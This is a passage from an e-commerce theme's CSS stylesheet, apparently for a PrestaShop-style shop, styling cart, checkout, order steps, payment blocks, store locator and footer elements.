.bloc_adresses.order_detail_adresses_bloc {
    /* overflow: hidden; */
    display: flex;
    align-items: center;
}

.addresses {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    margin: 34px 0;
    padding: 24px 0;
}

.address {
    /*-webkit-background-clip: padding-box;*/
    /*background-clip: padding-box;*/
    /*-webkit-border-radius: 2px;*/
    /*border-radius: 2px;*/
    /*border: 1px solid #dddddd;*/
    /*border-bottom-color: #c4c4c4;*/
    /*background: #fcfcfc;*/
    /*float: left;*/
    /*width: 47%;*/
    /*margin: 10px 0 5px;*/
    /*padding: 5px;*/
}
.address_elt.active {
    border: 1px solid #EA8914;
}
#order .address_elt.active input[type=radio]:before {
    border: 1px solid #EA8914;
}
#order .address_elt.active input[type=radio]:checked:after {
    content: url(../img/agree_orange.svg);
}
.address.alternate_item {
    float: right;
}

.address li {
    padding: 0 10px 2px;
}

.address .address_name, .address .address_firstname, .address .address_lastname, .address .address_company {
    font-weight: 700;
}

.address .address_title {
    color: #f7941d;
    font-size: 16px;
    line-height: 16px;
    padding: 5px 10px 10px;
}

.address .address_update, .address .address_delete {
    font-weight: 700;
}

.address .address_update:before, .address .address_delete:before {
    content: "\e679";
    font-family: 'icomoon';
    font-weight: 300;
    float: left;
    margin: -1px 2px 0 -2px;
}

.address .address_update {
    margin-top: 10px;
}

#block-history .order_history_link i, #block-order-detail #order-detail-content .order_product i {
    font-size: 16px;
    margin: 0 2px;
}

#block-history .order_history_invoice i, #block-history .return_slip i, #block-history .credit_slip i {
    font-size: 14px;
}

#block-order-detail {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    padding: 10px 15px 5px;
    display: none;
}

#block-order-detail h3 input {
    float: right;
}

#block-order-detail .info-order {
    margin-bottom: 10px;
}

#block-order-detail .bloc_adresses {
    margin: 0 0 15px;
}

#block-order-detail #order-detail-content .total, #block-order-detail #order-detail-content tfoot td {
    text-align: right;
}

#block-order-detail #order-detail-content .order_qte_input {
    display: none;
    width: 20px !important;
    text-align: center;
}

#block-order-detail form p {
    margin: 10px 0;
    padding: 0;
}

#order_step {
    overflow: hidden;
    position: relative;
    margin-bottom: 20px;
}

#order_step .step_line {
    border-top: 1px solid #dddddd;
    position: absolute;
    top: 23px;
    width: 100%;
}

#order_step li {
    float: left;
    position: relative;
    width: 20%;
    font-family: Arial, sans-serif;
    font-size: 18px;
    line-height: 18px;
    font-weight: 300;
    text-align: center;
    padding: 8px 0;
    white-space: nowrap;
    z-index: 1;
}

#order_step .step_number {
    background-color: #f8f8f8;
    background-image: -moz-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#eeeeee));
    background-image: -webkit-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -o-linear-gradient(top, #ffffff, #eeeeee);
    background-image: linear-gradient(to bottom, #ffffff, #eeeeee);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
    color: #444444;
    text-shadow: 1px 1px 0 #ffffff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    display: inline-block;
    width: 25px;
    font-size: 18px;
    margin-bottom: 5px;
    padding: 5px;
}

#order_step .step_current .step_number, #order_step .step_current_end .step_number, #order_step .step_done .step_number {
    background-color: #3a3a3a;
    background-image: -moz-linear-gradient(top, #444444, #2b2b2b);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#2b2b2b));
    background-image: -webkit-linear-gradient(top, #444444, #2b2b2b);
    background-image: -o-linear-gradient(top, #444444, #2b2b2b);
    background-image: linear-gradient(to bottom, #444444, #2b2b2b);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff2a2a2a', GradientType=0);
    color: #ffffff;
    text-shadow: 1px 1px 0 #2b2b2b;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #2b2b2b;
    border-bottom-color: #111111;
}

#order_step .step_current, #order_step .step_current_end {
    color: #444444;
}

#order_step .step_number a {
    display: block;
    color: #ffffff;
}

#order_step a {
    opacity: 1;
    /*filter: alpha(opacity=60);*/
    color: #444444;
}

#order_step a:hover, #order_step a:focus, #order_step a:active {
    opacity: 1;
    filter: alpha(opacity=100);
}

#cart_summary td {
    padding: 8px 5px;
}

#cart_summary .cart_total, #cart_summary .cart_discount_price {
    text-align: right;
}

#cart_summary .cart_unit, #cart_summary .cart_quantity {
    text-align: center;
}

#cart_summary td.cart_total, #cart_summary td.cart_discount_price, #cart_summary_total .price {
    background: #f9f9f9;
    width: 110px;
}

#cart_summary td.cart_description {
    font-size: 11px;
}

#cart_summary .product_name {
    font-size: 12px;
    font-weight: 700;
    /*margin-bottom: 15px;*/
}
#cart_summary .product_name + small {
    display:block;
    margin-bottom:15px;
}
#cart_summary .cart_product a {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    border: 1px solid #dddddd;
    display: inline-block;
    background: #ffffff;
}

#cart_summary .cart_product a img {
    -webkit-transition: opacity 0.5s ease;
    -moz-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    background: #ffffff;
}

#cart_summary .cart_availability {
    font-size: 14px;
    margin: 10px 0 0;
    font-family: 'Lato';
    font-weight: 400;
}

#cart_summary .cart_available {
    color: #418b19;
}

#cart_summary .cart_available_later {
    color: #fe7f03;
}

#cart_summary .cart_outofstock {
    color: #da0f00;
}

#cart_summary .cart_delete, #cart_summary .cart_discount_delete {
    margin: 5px 0 0;
}

#cart_summary .cart_delete a, #cart_summary .cart_discount_delete a {
    color: #f7941d;
    font-size: 11px;
    text-decoration: underline;
}

#cart_summary .cart_delete a:hover, #cart_summary .cart_delete a:focus, #cart_summary .cart_delete a:active, #cart_summary .cart_discount_delete a:hover, #cart_summary .cart_discount_delete a:focus, #cart_summary .cart_discount_delete a:active {
    color: #444444;
}

#cart_summary .cart_quantity {
    width: 70px;
}

#cart_summary .cart_quantity_button {
    /* float: left; */
    margin-top: 3px;
}

#cart_summary .cart_quantity_button a {
    display: block;
    width: 16px;
    height: 16px;
}

#cart_summary .cart_quantity_button i {
    font-size: 14px;
}

#cart_summary .cart_quantity_input {
    width: 40px;
    text-align: center;
}

#cart_summary_voucher {
    font-weight: 700;
}

#cart_summary_voucher td {
    background: transparent;
    padding: 0;
}

#cart_summary_voucher p {
    display: inline-block;
    vertical-align: middle;
}

#cart_summary_voucher .discount_name {
    width: 200px;
    margin-left: 5px;
}

#cart_summary_voucher .button {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 0 2px 2px 0;
    border-radius: 0 2px 2px 0;
    border-bottom-color: #f7941d;
    /*float: right;*/
    text-transform: uppercase;
    margin-left: -38px;
    min-width: auto;
    line-height: 12px;
}

#cart_summary_voucher .title_voucher, #cart_summary_voucher .title_offers {
    color: #f7941d;
    font-size: 16px;
    font-weight: 300;
    margin: 10px 0 5px;
}
p.title-voucher {
    color: #000;
    padding-bottom: 24px;
    border-bottom: 1px solid #EA8914;
    font-family: Lato;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
}
#cart_summary_voucher .title_voucher {
    margin: 0 0 10px;
}

#cart_summary_voucher #display_cart_vouchers {
    font-size: 11px;
    font-weight: 300;
}

#cart_summary_voucher #display_cart_vouchers span {
    font-weight: 700;
    cursor: pointer;
}

#cart_summary_total {
    font-weight: 700;
    text-align: right;
}

#cart_summary_total #total_price_label {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 10px 5px;
}

#cart_summary_total #total_price_amount {
    font-size: 18px;
    font-weight: 300;
    padding: 10px 5px;
}

#create-account_form, #login_form {
    width: 49%;
    float: left;
}

#login_form {
    float: right;
}

#create-account_form p, #login_form p {
    margin-bottom: 10px;
    padding: 0;
}

#create-account_form fieldset, #login_form fieldset {
    height: 270px;
    margin: 10px 0 20px;
}

#create-account_form .form_content, #login_form .form_content {
    /*padding: 5px 10px;*/
}

#create-account_form h4 {
    line-height: 21px;
    margin: 5px 10px 20px 0;
}

.addresses .select label {
    display: inline-block;
    width: 230px;
}

.addresses .select select {
    width: 150px;
}

.addresses .checkbox {
    padding: 10px 0;
}

#ordermsg .txt {
    margin: 0 0 10px;
}

#multishipping_mode_box {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    padding: 5px;
}

#multishipping_mode_box .title {
    color: #f7941d;
    font-size: 16px;
    padding: 5px;
}

#multishipping_mode_box .description {
    padding: 5px;
}

#multishipping_mode_box .description_off {
    display: none;
    padding: 5px;
}

#multishipping_mode_box.on .description_off {
    display: block;
}

#multishipping_mode_box .description a, #multishipping_mode_box .description_off a {
    padding: 2px 0;
}

#multishipping_mode_box .description a:before, #multishipping_mode_box .description_off a:before {
    content: "\e679";
    font-family: 'icomoon';
    font-weight: 300;
    float: left;
    margin: -1px 2px 0 -2px;
}

.order_carrier_content {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    padding: 15px;
}

.order_carrier_content h3 {
    margin: 20px 0 10px;
}

.order_carrier_content h3.carrier_title {
    margin: 0;
}

.delivery_options_address h3 {
    background-color: #f8f8f8;
    background-image: -moz-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#eeeeee));
    background-image: -webkit-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -o-linear-gradient(top, #ffffff, #eeeeee);
    background-image: linear-gradient(to bottom, #ffffff, #eeeeee);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
    color: #444444;
    text-shadow: 1px 1px 0 #ffffff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px 2px 0 0;
    border-radius: 2px 2px 0 0;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    font-size: 16px;
    line-height: 16px;
    margin: 20px 0 0;
    padding: 5px 10px;
}

.delivery_options {
    border-left: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
}

.delivery_options .item, .delivery_options .alternate_item {
    background: #ffffff;
    border-bottom: 1px solid #dddddd;
}

.delivery_options .alternate_item {
    background: #fcfcfc;
}

.delivery_options label {
    display: block;
    padding: 5px 0;
}

.delivery_options .resume {
    background: none;
    border: 0;
    width: auto;
    margin: 2px 0;
}

.delivery_options .resume td {
    border: 0;
    padding: 0;
}

.delivery_options .resume td + td {
    width: 250px;
}

.delivery_options .resume td + td + td {
    width: 100px;
    padding-right: 10px;
}

.delivery_option_radio {
    float: left;
    margin: 20px 24px 0;
}

.delivery_option_logo {
    width: 115px;
}

.delivery_option_logo img, .delivery_option_carrier img {
    max-width: 100px;
}

.delivery_option_carrier {
    display: none;
    background: none;
    border: 0;
    margin: 5px 0 0;
}

.delivery_option_carrier.selected {
    display: table;
}

.delivery_option_carrier.not-displayable {
    display: none !important;
}

.delivery_option_carrier td {
    border: 0;
    padding: 2px 10px;
}

#carrierTable th, #carrierTable td {
    padding: 5px 10px;
}

#gift_div {
    display: none;
    margin: 10px 0;
}

#gift_div textarea {
    margin-top: 5px;
}

.tnc_box, .box {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #fcfcfc;
    margin: 10px 0 0;
    padding: 15px;
}

.tnc_box a, .box a {
    font-weight: 700;
}

#HOOK_PAYMENT .row {
    margin: 0 0 24px 0;
}

#HOOK_PAYMENT .row .payment_module {
    margin: 0 !important;
}
#HOOK_PAYMENT .payment_module span {
    margin-right: 5px;
}
#HOOK_PAYMENT .payment_module .kr-payment-button span {
    font-weight: 600;
    font-size: 15px;
    text-shadow: none;
}
.order_confirmation {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    padding: 10px 15px;
}

.payment_module {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd !important;
    border-bottom-color: #c4c4c4 !important;
    background: #f9f9f9;
    font-size: 14px;
    overflow: hidden;
    margin: 10px 0 !important;
    padding: 24px 30px !important;
}

.payment_module img {
    margin: 0 10px 0 0;
}

.payment_module input {
    background: none;
    box-shadow: none;
    display: inline;
    width: auto;
    height: auto;
    padding: 0;
}

#order-opc h2 {
    margin: 20px 0 10px;
}

#order-opc #crossselling_h2 {
    margin: 20px 0 0;
}

#order-opc h2 span {
    background-color: #f58f15;
    background-image: -moz-linear-gradient(top, #f7941d, #f28809);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f7941d), to(#f28809));
    background-image: -webkit-linear-gradient(top, #f7941d, #f28809);
    background-image: -o-linear-gradient(top, #f7941d, #f28809);
    background-image: linear-gradient(to bottom, #f7941d, #f28809);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff7941d', endColorstr='#fff18708', GradientType=0);
    color: #ffffff;
    text-shadow: 1px 1px 0 #f28809;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #f28809;
    font-weight: 700;
    float: left;
    font-size: 18px;
    font-weight: 300;
    line-height: 18px;
    margin: 0 8px 0 -2px;
    padding: 1px 8px;
}

#order-opc #login_form {
    float: none;
    width: inherit;
}

#order-opc #login_form fieldset {
    height: auto;
    font-weight: 700;
    padding: 10px 10px 0;
}

#order-opc #login_form p {
    padding: 0 5px;
}

#order-opc #login_form_content div {
    font-weight: 300;
    padding: 0 5px 10px;
}

#order-opc #login_form_content .lost_password {
    display: block;
    margin: 10px 0 0;
}

#order-opc .opc_float {
    margin: 10px 10px 5px;
}

#order-opc .opc_float p {
    padding: 0;
}

#order-opc .opc_float ul {
    list-style-type: square;
    margin: 0 0 10px 15px;
}

#order-opc #opc_account_saved {
    float: right;
    color: #418b19;
    font-weight: 700;
}

#order-opc .paiement_block {
    margin-bottom: 20px;
}

.sitemap {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    padding: 10px 20px;
}

.sitemap #sitemap_content, .sitemap #listpage_content {
    overflow: hidden;
}

.sitemap h3 {
    color: #f7941d;
}

.sitemap .sitemap_block {
    float: left;
    width: 220px;
    min-height: 100px;
    margin: 5px 10px 10px 0;
}

.sitemap .tree_top {
    font-weight: 700;
    padding: 0 0 2px 2px;
}

.sitemap .tree li {
    padding-left: 15px;
}

.sitemap .tree li:before {
    content: "\e679";
    font-family: 'icomoon';
    font-weight: 300;
    float: left;
    margin: -1px 5px 0 -5px;
}

#stores #center_column p label {
    display: block;
    font-weight: 700;
    margin: 10px 0 2px;
}

#stores #radiusSelect {
    width: 100px;
}

#stores .styled-select, #stores .styled-select-text {
    width: auto !important;
}

#stores #stores_loader {
    display: none;
    margin-left: 5px;
}

#stores #center_column .button {
    margin: 20px 0 0;
}

#stores #locationSelect {
    margin: 20px 0 0;
    visibility: hidden;
}

#stores #map {
    height: 450px;
    margin: 20px auto;
}

#stores #stores-table {
    display: none;
}

#stores #stores-table tr:nth-child(odd) {
    background: #fcfcfc;
}

#stores .store-small {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    margin: 15px 0;
    padding: 15px;
    overflow: hidden;
}

#stores .store-small img {
    background: #ffffff;
    border: 1px solid #c4c4c4;
    width: 25%;
    min-width: 100px;
    float: right;
    margin-right: 10px;
    padding: 2px;
}

#stores .store-small .first_item {
    background: #fcfcfc;
    border-right: 1px solid #dddddd;
    width: 30%;
}

#manufacturers_list li, #suppliers_list li {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    position: relative;
    text-align: right;
    margin-bottom: 10px;
    padding: 10px;
    overflow: hidden;
}

#manufacturers_list .left_side, #suppliers_list .left_side {
    float: left;
    width: 75%;
    text-align: left;
}

#manufacturers_list .logo, #suppliers_list .logo {
    float: left;
    margin-right: 10px;
}

#manufacturers_list .logo img, #suppliers_list .logo img {
    display: block;
    background: #ffffff;
    border: 1px solid #dddddd;
}

#manufacturers_list .right_side, #suppliers_list .right_side {
    /*position: absolute;*/
    /*bottom: 10px;*/
    /*right: 10px;*/
}

.description_box {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    padding: 10px;
    overflow: hidden;
}

.description_box img {
    border: 1px solid #dddddd;
    float: left;
    margin-right: 10px;
}

.advertising_block {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #ffffff;
    margin-bottom: 15px;
    padding: 10px;
}

.advertising_block a {
    display: block;
}

.advertising_block img {
    display: block;
    margin: 0 auto;
}

#categories_block_left li {
    font-weight: 700;
}

#categories_block_left li ul {
    margin: 5px 0 0 15px;
}

#categories_block_left li ul li {
    background: none;
    border: 0;
    list-style-type: square;
    font-weight: 300;
    padding: 2px 0;
}

#categories_block_left li ul li:before {
    display: none;
}

#categories_block_left li a.selected {
    color: #f7941d;
}

#categories_block_left li .OPEN, #categories_block_left li .CLOSE {
    float: right;
    margin-top: -1px;
    cursor: pointer;
}

#categories_block_left li .OPEN:before, #categories_block_left li .CLOSE:before {
    font-family: 'icomoon';
    font-size: 14px;
    font-weight: 300;
}

#categories_block_left li .OPEN:before {
    content: "\f146";
}

#categories_block_left li .CLOSE:before {
    content: "\f0fe";
}

#footer .blockcategories_footer {
    float: left;
    margin: 10px 15px;
}

#footer .blockcategories_footer ul {
    list-style-type: square;
    margin-left: 14px;
}

#footer .blockcategories_footer ul ul {
    display: none !important;
}

#footer .blockcategories_footer li {
    float: left;
    margin-right: 25px;
}

#footer .block_various_links {
    margin: 10px;
}

/*#footer .block_various_links h4, #footer .block_various_links .title_block { display:none; }*/
#footer .block_various_links li {
    display: block;
}

#footer .block_various_links li.first_item, #footer .block_various_links li:first-child {
    border: 0;
    padding-left: 0;
}

#footer .block_various_links li.last_item, #footer .block_various_links li:last-child {
    padding-right: 0;
}

#cmsinfo_block {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #f9f9f9;
    margin: 0 0 15px;
    padding: 0 20px;
    overflow: hidden;
}

#cmsinfo_block > div {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    width: 100%;
    padding: 20px 10px 0 0;
}

#cmsinfo_block > div + div {
    border-left: 1px solid #dddddd;
    min-height: 280px;
    padding-left: 20px;
}

#cmsinfo_block em {
    background: #444444;
    float: left;
    width: 12px;
    height: 12px;
    margin: 3px 10px 0 0;
}

#cmsinfo_block em:before {
    display: none;
}

#cmsinfo_block p em {
    background: none;
    float: none;
    width: inherit;
    height: inherit;
    margin: 0;
}

#cmsinfo_block h3 {
    margin: 0 0 5px;
}

#cmsinfo_block .type-text {
    overflow: hidden;
}

#cmsinfo_block ul li {
    padding: 0 0 15px;
}

#footer #block_contact_infos {
    float: left;
    margin: 10px 15px;
}

.customerprivacy p {
    float: left;
}

.customerprivacy p input {
    margin: 1px 5px 0 0 !important;
}

#facebook_block {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #f9f9f9;
    border-right: 1px solid #dddddd;
    float: left;
    width: 34.7%;
    min-height: 280px;
    margin: 0 0 15px;
    padding: 10px 10px 0;
    overflow: hidden;
}

#facebook_block h4 {
    display: none;
}

.blockmanufacturer p, .blocksupplier p {
    margin: 5px 0 0;
}

.myaccount .logout a {
    display: block;
    font-weight: 700;
    padding: 10px 0 0;
}

.myaccount .logout a:before {
    content: "\e6c9";
    font-family: 'icomoon';
    font-size: 18px;
    font-weight: 300;
    float: left;
    margin: -2px 5px 0 0;
}

.paiement_logo_block {
    text-align: center;
    margin-bottom: 15px;
}

.paiement_logo_block a {
    display: block;
}

.paiement_logo_block img {
    width: auto;
    height: auto;
    margin: 0 5px;
}

#footer .paiement_logo_block {
    float: left;
    width: 175px;
    margin: 8px 10px 0 0;
}

#footer #social_block {
    margin-top: 0;
    text-align: center;
}

#footer #social_block li {
    padding: 5px 20px;
    display: inline-block;
    padding-left: 0px;
}

#footer #social_block li a {
    font-size: 0;
    color: #fff;
}

#footer #social_block li a:before {
    font-family: 'icomoon';
    font-size: 20px;
    font-weight: 300;
    float: left;
}

#footer #social_block .facebook a:before {
    content: "";
    width: 20px;
    height: 20px;
    background: url('../img/icon/facebook-provap.svg');
    background-repeat: no-repeat;
}

#footer #social_block .twitter a:before {
    content: "";
    width: 20px;
    height: 20px;
    background: url('../img/icon/twitter-provap.svg');
    background-repeat: no-repeat;
}

#footer #social_block .instagram a:before {
    content: "";
    width: 20px;
    height: 20px;
    background: url('../img/icon/instagram.svg');
    background-repeat: no-repeat; /*color:#8a3ab9;*/
}

#footer #social_block .rss a:before {
    content: "\e645"; /*color:#ea6d26;*/
}

#footer #social_block .youtube a:before {
    content: "";
    width: 20px;
    height: 20px;
    background: url('../img/icon/youtube-provap.svg');
    background-repeat: no-repeat; /*color:#ee3739;*/
}

#footer #social_block .google_plus a:before {
    content: "\e63c"; /*color:#e04b34;*/
}

#footer #social_block .pinterest a:before {
    content: "\e64c"; /*color:#ce1f21;*/
}

#HOOK_SHOPPING_CART #loyalty {
    text-align: right;
}

#loyalty {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #fcfcfc;
    font-size: 11px;
    margin: 10px 0;
    padding: 10px;
}

.star {
    display: inline-block;
    width: 10px;
    height: 14px;
}

.star a, .star-rating:before {
    display: none;
}

.star:before {
    content: "\e655";
    font-family: 'icomoon';
    font-size: 14px;
    font-weight: 300;
    color: #cccccc;
}

.star_hover:before, .star_on:before {
    color: #f7941d;
}

.star_hover:before {
    cursor: pointer;
}

#idTab5 p {
    margin: 5px 0;
    text-align: left;
}

#sendComment {
    position: relative;
}

#sendComment fieldset {
    background: #fcfcfc;
}

#sendComment .align_right {
    position: absolute;
    top: 10px;
    right: 15px;
}

#sendComment table {
    width: 240px;
    margin: 10px 5px;
}

.socialsharing_product {
    text-align: left;
    margin: 0 0 10px;
}

.socialsharing_product button i {
    font-size: 16px;
    vertical-align: bottom;
}

.btn-twitter, .btn-facebook, .btn-google-plus, .btn-pinterest {
    border: 0;
    color: #ffffff;
    text-shadow: none;
}

.btn-twitter:hover, .btn-facebook:hover, .btn-google-plus:hover, .btn-pinterest:hover {
    opacity: 0.6;
    filter: alpha(opacity=60);
}

.btn-twitter, .btn-twitter:hover, .btn-twitter:focus, .btn-twitter:active {
    background: #00aaf0;
}

.btn-facebook, .btn-facebook:hover, .btn-facebook:focus, .btn-facebook:active {
    background: #435f9f;
}

.btn-google-plus, .btn-google-plus:hover, .btn-google-plus:focus, .btn-google-plus:active {
    background: #e04b34;
}

.btn-pinterest, .btn-pinterest:hover, .btn-pinterest:focus, .btn-pinterest:active {
    background: #ce1f21;
}

#manufacturers_block_left li:before {
    content: '';
}

#manufacturers_block_left li {
    background: #FFF;
    border: 1px solid #DDD;
    border-radius: 10px;
    display: inline-block;
    text-align: center;
    margin-bottom: 4px;
    width: 48%;
}

.manu_prod { /* display: block;*/
    margin: 1px auto 4px;
}

img.manu_prod:hover {
    -webkit-filter: blur(3px);
    filter: blur(3px);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}
/*EKYPIA STOCK CATEGORIE*/
#product_list .online_only, #product_list .available, #product_list .available_later, #product_list .unavailable, #center_column .products_block .online_only, #center_column .products_block .available, #center_column .products_block .available_later, #center_column .products_block .unavailable {
    display:inline-block;
    font-size: 11px;
    font-weight: 700;
}

#product_list .available, #product_list .available_later, #center_column .products_block .available, #center_column .products_block .available_later {
    color: #06D002;
}

#product_list .unavailable, #center_column .products_block .unavailable {
    color: #EA8914;
}
#product_list p.unavailable.restocking {
    color: #D00202;
}
.accessory-availability {
    margin-top: 7px;
    float: left;
}

.accessories_block .product_image img {
    /*height: 55px !important;*/
    /*width: 55px !important;*/


    width: 162px !important;
    border-radius: 8px !important;
    box-shadow: 0 2px 4px rgba(53, 53, 53, 0.2);

}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: static;
    margin: 0;
}

.radio label, .checkbox label {
    padding-left: 0;
    color: #000;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}

.products_block .product_image:hover img {
    opacity: 0.6;
    filter: alpha(opacity=60);
}

.ajax_block_product > span {
    width: 65px;
}

#product_list .ajax_block_product .color-list-container {
    text-align: left;
}

.ajax_block_product .color-list-container span, .ajax_block_product .s_quantity_wanted span {
    width: 48px;
    display: inline-block;
    text-align: right;
    font-weight: bold;
    vertical-align: middle;
}

.ajax_block_product .color-list-container select {
    width: calc(100% - 69px) !important;
    height: 16px;
    padding: 0;
    border: 1px solid #e3e3e3;
}

.ajax_block_product .s_quantity_wanted {
    width: 136px;
    display: inline-block;
}

.ajax_block_product .s_quantity_wanted .s_quantity_input_wrap {
    width: 70px;
    font-weight: normal;
}

.ajax_block_product .s_quantity_wanted .s_quantity_input_wrap input {
    text-align: center;
    width: 20px;
    display: inline-block;
    float: left;
    height: 6px;
}

.ajax_block_product .s_quantity_wanted .s_quantity_input_wrap .s_product_quantity_down, .ajax_block_product .s_quantity_wanted .s_quantity_input_wrap .s_product_quantity_up {
    text-align: center;
    background-color: #ebebeb;
    border: 1px solid #e3e3e3;
    height: 14px;
    width: 14px;
    display: inline-block;
    float: left;
}

.ajax_block_product .button-container {
    display: inline-block;
    vertical-align: middle;
}

#product_list .ajax_block_product .button-container .ajax_add_to_cart_button {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin: 0;
    margin-left: 2px;
    padding: 2px 0;
    font-size: 10px;
    width: 44px;
    font-weight: 600;
    line-height: 12px;
    display: block;
}

/*LAURIE EKYPIA*/
a#header_logo img {
    max-width: 340px;
    max-height: 90px;
}

div#editorial_block_center .span2 {
    width: 20%;
    margin: auto;
    padding: 10px;
}

.editorial_block_content * {
    text-align: center;
    font-family: 'Poppins';
    font-weight: 400;
}

.editorial_block_content strong {
    font-weight: bold;
}

.logo-paiement-secure {
    margin-top: 30px;
}

.editorial_block_content img {
    height: 70px;
    margin-bottom: 30px;
}

div#editorial_block_center h1 {
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 26px;
    color: #353535;
}

.editorial_block_content h2 {
    color: #353535;
}

h4.title_block.title_contact {
    display: inline-block;
    margin-top: 22px;
}

.editorial_block_content h3 {
    font-weight: bold;
    font-size: 19px;
}

div#header_top_banner {
    background: #353535;
}

#marquee_container {
    position: initial !important;
}

.ets_mm_megamenu_content span[class*="button"] {
    background: transparent !important;
    border: none;
}

div#marquee_container {
    width: 100vw !important;
    position: relative !important;
    margin-left: -50vw;
    left: 50%;
}

div#marquee_container2 {
    width: 100vw !important;
    position: relative !important;
    margin-left: -50vw;
    left: 50%;
}

marquee#marquee_style {
    width: 100vw;
    line-height: 32px !important;
}

.ybc-menu-toggle.ybc-menu-btn {
    text-align: center;
    line-height: 28px !important;
}

.hide_title .mm_menu_content_title .fa-home:before {
    content: '';
    width: 16px !important;
    height: 16px !important;
    background: url(../img/icon/home.svg);
    background-repeat: no-repeat;
    display: inline-block;
}

span.ybc-menu-button-toggle_icon {
    box-shadow: none !important;
}

div#social_block * {
    text-align: left;
    clear: both;
    margin-top: 14px;
}

div#newsletter_block_left {
    background: transparent;
    border: none !important;
}

.container-footer {
    width: 100%;
    max-width: 1600px;
    margin: auto;
}

#block_various_links_footer h4.title_block {
    line-height: 22px;
}
#footer .myaccount div.block_content {
    padding: 0;
}
div#block_various_links_footer ul, footer .block_content, div#cmsinfo_block p {
    font-family: Poppins;
    font-weight: 400 !important;
    line-height: 22px;
    font-size: 14px;
}

input.button_mini {
    position: relative;
    border-radius: 20px;
    border: none;
    background: #e98a1c;
    height: 28px;
